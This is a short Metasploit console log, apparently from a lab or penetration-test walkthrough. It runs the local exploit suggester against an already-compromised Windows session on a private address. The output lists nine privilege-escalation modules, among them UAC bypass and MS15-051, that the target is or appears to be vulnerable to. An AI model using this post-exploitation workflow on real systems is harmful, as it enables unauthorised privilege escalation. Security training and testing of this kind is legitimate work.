 msf5 post(windows/gather/enum_patches) > use  post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.13.131 - Collecting local exploits for x86/windows...
[*] 192.168.13.131 - 30 exploit checks are being tried...
[+] 192.168.13.131 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 192.168.13.131 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed